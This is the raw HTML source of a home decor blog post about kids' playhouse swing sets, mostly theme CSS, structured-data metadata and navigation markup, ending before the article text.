		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #c69c6d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c69c6d; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c69c6d; border-color: #c69c6d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #c69c6d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #c69c6d; background-color: #c69c6d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #c69c6d; color: #fff; }
														.headline-title { background-color: #c69c6d; }
														a.penci-topbar-post-title:hover { color: #c69c6d; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #c69c6d; }
										.penci-topbar-social a:hover { color: #c69c6d; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 13px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}								#navigation, .show-search { background: #111111; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #111111; }}
												#navigation, #navigation.header-layout-bottom { border-color: #111111; }
						#navigation .menu li a { color:  #999999; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #c69c6d; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #111111; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color:  #212121; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #212121; border-bottom-color: #212121; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #212121; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #111111; }
						#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #111111; }
								#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #212121; }
								#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c69c6d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c69c6d; }
						.header-social a i, .main-nav-social a { font-size: 13px; }
		.header-social a svg, .main-nav-social a svg{ width: 13px; }
						#top-search .search-click{ font-size: 13px; }
								#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 11px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 11px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:12px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 11px; }
						#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #999999; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #c69c6d; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #c69c6d; }
						#top-search > a, #navigation .button-menu-mobile { color: #999999; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #999999; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #999999; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #999999; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #999999; }
		.show-search #searchform input.search-input{ color: #999999; }
						.show-search a.close-search { color: #999999; }
																								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #c69c6d; }
																				.header-social a i, .main-nav-social a {   color: #999999; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #c69c6d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c69c6d; }
		#sidebar-nav-logo:before{ background-color: #c69c6d; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c69c6d; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c69c6d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #c69c6d; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c69c6d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c69c6d; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c69c6d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c69c6d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c69c6d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c69c6d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c69c6d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c69c6d; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c69c6d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c69c6d; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #c69c6d; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
														
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffffff; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
		
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #c69c6d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.about-widget .about-me-heading:before { border-color: #c69c6d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #c69c6d; background-color: #c69c6d; }
																																.footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; }
						.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #c69c6d; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #c69c6d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c69c6d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #c69c6d;  background: #c69c6d;  }
								ul.footer-socials li a:hover i { background-color: #c69c6d; border-color: #c69c6d; }
						ul.footer-socials li a:hover i { color: #c69c6d; }
								ul.footer-socials li a:hover span { color: #c69c6d; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #c69c6d; }
												.penci-go-to-top-floating { background-color: #c69c6d; }
								#footer-section a { color: #c69c6d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c69c6d; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
												#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c69c6d; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #c69c6d; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c69c6d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c69c6d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #c69c6d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c69c6d; background-color: #c69c6d; }
								.post-entry a, .container-single .post-entry a{ color: #c69c6d; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c69c6d; }
										.penci-home-popular-post .item-related h3 a:hover { color: #c69c6d; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c69c6d; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c69c6d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c69c6d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c69c6d; background: #c69c6d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}
br  {
    content: ' '
}
br:after {
    content: ' '
}			    																						.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #ffffff; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
    },
    "url": "https:\/\/easydecor101.com\/",
    "name": "Home Decoration and Inspiration Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home Decoration and Inspiration Ideas",
    "alternateName": "",
    "url": "https:\/\/easydecor101.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "21  Catchy Kids Playhouse Swing Sets",
    "description": "21 Catchy Kids Playhouse Swing Sets .When you don&#8217;t seem like packing up and hiking to the play area, swing collections bring the enjoyable&hellip;",
    "datePublished": "2025-02-09",
    "datemodified": "2025-02-09",
    "mainEntityOfPage": "https:\/\/easydecor101.com\/kids-playhouse-swing-sets\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/kids-playhouse-swing-sets-awesome-seattle-swing-set-playhouse-of-washington-swing-sets-of-kids-playhouse-swing-sets.jpg",
        "width": 1600,
        "height": 1064
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home Decoration and Inspiration Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/easydecor101.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/kids-room-ideas\/",
                "name": "Kids Room Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/easydecor101.com\/kids-playhouse-swing-sets\/",
                "name": "21  Catchy Kids Playhouse Swing Sets"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-31044 single-format-standard penci-two-sidebar elementor-default elementor-kit-1211">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://easydecor101.com/"><img class="penci-lazy" src="https://easydecor101.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
																																			</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://easydecor101.com/"><img src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas"/></a>									</div>

				
